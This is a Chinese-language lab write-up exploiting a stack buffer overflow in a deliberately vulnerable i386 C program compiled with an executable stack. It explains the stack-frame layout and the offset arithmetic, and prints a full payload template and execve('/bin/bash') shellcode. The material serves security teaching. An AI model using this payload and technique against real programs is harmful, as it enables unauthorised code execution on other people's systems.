# 缓冲区溢出

本实验利用栈缓冲区溢出实现了劫持控制流，运行 shellcode 并启动了 shell。

## 实验原理及平台介绍

本实验基于 i386 平台进行，运行的操作系统为 Ubuntu 22.04 jammy，内核版本为 x86_64 Linux 5.15.0-102-generic。

对于 i386 平台的函数调用过程，一般的栈帧结构为：

+-----------+  
| ret addr |  
+-----------+  
| old %ebp |  
+-----------+ <---- %ebp  
| local |  
| variables |  
+-----------+ <---- %esp

对于 local variables，我们可以将其视为函数上下文中的数据缓冲区（data buffer），由于其位于栈上，因此称为栈缓冲区（buffer on stack）。

如果在栈缓冲区写入的数据量超过了 local variables 的范围，即 %ebp - %esp，那么超出写入的数据就会将 old %ebp 和 ret addr 覆盖。

当我们精心构造一个 payload，将其输入给栈缓冲区，使其恰好将 ret addr 覆写为恶意代码的起始地址 ret addr'，那么在函数返回时，ret 指令就会将 %eip 置为 ret addr'，从而开始执行恶意代码。

利用栈缓冲区溢出将 ret addr 覆写为 ret addr'：

+-----------+  
| ret addr' |  
+-----------+  
| XXXXXXXX |  
+-----------+ <---- %ebp  
| XXXXX |  
| XXXXXXXXX |  
+-----------+ <---- %esp

函数返回前的退栈操作：

> movl %ebp, %esp  
> popl %ebp  
+-----------+  
| ret addr' |  
+-----------+ <---- %esp  
| XXXXXXXX | ----> %ebp = XXXXXXXX  
+-----------+  
| XXXXX |  
| XXXXXXXXX |  
+-----------+

函数返回，ret 指令执行：

> ret (equals to `popl %eip`)  
+-----------+ <---- %esp  
| ret addr' | ----> %eip = ret addr'  
+-----------+  
| XXXXXXXX | %ebp = XXXXXXXX  
+-----------+  
| XXXXX |  
| XXXXXXXXX |  
+-----------+

## 漏洞代码

本实验攻击的漏洞代码为：

#include <stdio.h>  
#include <string.h>  
#include <stdlib.h>  
  
int main(int argc, char *argv[])  
{  
 char buf[128];  
 char input[2048];  
 printf("%p\n", buf);  
 printf("%p\n", input);  
  
 if (!fgets(input, sizeof(input), stdin))  
 return -1;  
  
 // vulnerable code  
 strcpy(buf, input);  
}

### 代码漏洞分析

漏洞代码的行为是：

1. 从 stdin 读取输入到 input 中
2. 将 input 中的输入拷贝到 buf 中

其中，strcpy 是漏洞代码，由于 input 的长度远大于 buf，因此可能会发生缓冲区溢出，是实现攻击的关键。

可以构造 payload，将 shellcode 直接放置在 input 中，并利用 strcpy 函数将 input 头部的数据拷贝到 buf，这些头部数据将覆盖栈帧中的返回地址，将控制流转移到 input 的 shellcode。

### 安全机制及规避

注意，payload 注入后位于栈上，而我们需要运行这一段内容，因此在编译漏洞代码时，需要指定 gcc 参数 -z execstack，使栈上内容可执行，具体 ELF 中的区别为：



添加 -z execstack 参数的 ELF 文件中 GNU_STACK segment 属性为 RWE。

### 攻击准备

1. 通过反汇编查看 main 函数的栈帧：



> lea 0x4(%esp), %ecx  
+-------------+  
| argc |  
+-------------+ <---- %ecx  
| ret addr0 |  
+-------------+ <---- %esp  
  
> and $0xfffffff0, %esp  
+-------------+  
| argc |  
+-------------+ <---- %ecx  
| ret addr0 |  
+-------------+  
| ... |  
+-------------+ <---- %esp (4-byte align)  
  
> push -0x4(%ecx)  
> push %ebp  
> mov %esp, %ebp  
> push %ecx  
+-------------+  
| argc |  
+-------------+ <---- %ecx  
| ret addr0 |  
+-------------+  
| ... |  
+-------------+  
| ret addr1 | ret addr1 = ret addr0  
+-------------+  
| old ebp |  
+-------------+ <---- %ebp  
| %ecx |  
+-------------+ <---- %esp

相较于基本栈帧，这里 main 函数的栈帧做了 %esp 的对齐和恢复值保存。

1. 获取 buf 和 input 在栈上的相对位置：



+-------------+  
| ret addr1 | ret addr1 = ret addr0  
+-------------+  
| old ebp |  
+-------------+ <---- %ebp  
| %ecx |  
+-------------+  
| ... |  
+-------------+ <---- buf = %esp - 0x88  
| ... |  
| ... |  
| ... |  
+-------------+ <---- input = %esp - 0x888

1. 查看 main 函数的退栈过程：



> mov -0x4(%ebp), %ecx  
+-------------+  
| argc |  
+-------------+ <---- %ecx  
| ret addr0 |  
+-------------+  
| ... |  
+-------------+  
| ret addr1 |  
+-------------+  
| old ebp |  
+-------------+ <---- %ebp  
| %ecx |  
+-------------+  
| ... |  
+-------------+ <---- %esp  
  
> leave  
> lea -0x4(%ecx), %esp  
+-------------+  
| argc |  
+-------------+ <---- %ecx  
| ret addr0 |  
+-------------+ <---- %esp  
| ... |  
+-------------+  
| ret addr1 |  
+-------------+  
| old ebp | ----> %ebp  
+-------------+

lea -0x4(%ecx), %esp 这条指令非常关键，它直接决定了 ret 指令的返回地址到底在哪，因此，在设计攻击 payload 时，还需要覆写栈帧中 %ecx 的值，将 %esp 恢复为 ret addr1 的地址。

1. 得到关键栈缓冲区的覆写公式：

* %ecx - 0x4 = &ret addr1，保证 %esp 恢复后指向 ret addr1
* ret addr1 = input + 0x104，保证 ret 指令执行后控制流跳转到 shellcode

其中，&ret addr = %ebp + 0x4，buf = %ebp - 0x88，0x104 是 payload 的头部长度。整理后得到：

* %ecx = buf + 0x90
* ret addr1 = input + 0x104

## shellcode 代码

shellcode 代码包括 2 个部分：

* 头部的作用是实施缓冲区溢出，主要包括覆写数据
* 主体的作用是利用 execve 系统调用启动一个 shell

### 头部

以下是 shellcode 头部的模板：

head0: # <- begin of buf  
 .rept 0x84  
 .byte 0xFF  
 .endr  
.long [%ecx] # <- %ecx - 0x4 = &ret addr = %ebp + 0x4  
.long 0xffffffff # <- %ebp = anything  
  
.long [ret addr1] # <- ret addr1 = input + 0x104  
.byte 0x00  
  
.org 0x104

buf 覆写成功后，栈中的数据布局将变为：

+-------------+ <--\  
| [ret addr1] | | ret addr1 =/= ret addr0  
+-------------+ \-------\  
| 0xffffffff | |  
+-------------+ <---- %ebp |  
| [%ecx] | -----------/  
+-------------+  
| 0xff...0xff |  
+-------------+ <---- buf = %esp - 0x88

方括号中的内容是需要根据程序的实际运行情况进行修改的内容，两个部分应该填写值的计算方法已经在前面给出。

### 主体

shellcode 的主体部分为：

#include <sys/syscall.h>   
   
#define STRING "/bin/bash\0"  
  
.org 0x104  
main:  
 jmp calladdr  
  
popladdr:  
 # prepare arg0: syscall number  
 movl $SYS_execve, %eax  
  
 # prepare arg1: pathname  
 popl %esi # esi points to string  
 movl %esi, %ebx  
  
 # prepare arg2: argv[]  
 movl $(argv - string), %ecx  
 addl %esi, %ecx # ecx points to argv  
 movl %esi, (%ecx) # set up argv[0] pointer to pathname  
  
 # prepare arg3: envp[]  
 movl $(envp - string), %edx  
 addl %esi, %edx # edx points to envp  
  
 # execve("/bin/bash", ["/bin/bash", NULL], [NULL])  
 int $0x80  
  
calladdr:  
 call popladdr  
string:  
 .string STRING  
.align 4  
argv:  
 .long 0  
envp:  
 .long 0

主体部分从 payload 的 0x104 偏移处开始，当 payload 注入到 input 中后，对应的地址为 input + 0x104，也就是借助 buf 覆写的 ret addr1 的值。

从 main: 标签开始，经过了 jmp calladdr 和 call popladdr 两次跳转后才真正进入系统调用参数的准备环节。这是因为这段代码被加载到了栈上，必须采用位置无关的相对寻址方式，call 指令会将 string: 标号在栈上的地址压栈，配合后面的 popl %esi 直接获得 string: 加载后的地址。后面的 argv: 和 envp: 都是利用它们与 string: 的相对地址计算得到的。

shellcode 最终构造了参数为 execve("/bin/bash", ["/bin/bash", NULL], [NULL]) 的一次系统调用，如果执行成功，则将启动一个 bash。

## 实验结果

首先通过先注入一个大小相同，但地址均为不定值的 payload 确定 buf 和 input 的地址：



通过上图得知 buf = 0xffffcc80，input = 0xffffc480，从而：

* %ecx = buf + 0x88 + 0x4 + 0x4 = 0xffffcd10
* ret addr1 = input + 0x104 = 0xffffc584

因此修改 shellcode 的头部：



实施攻击，这里成功启动了 bash 并可以运行命令：



## 参考

* [cs6265 实验手册](https://tc.gts3.org/cs6265/2021/tut/tut02-warmup2.html)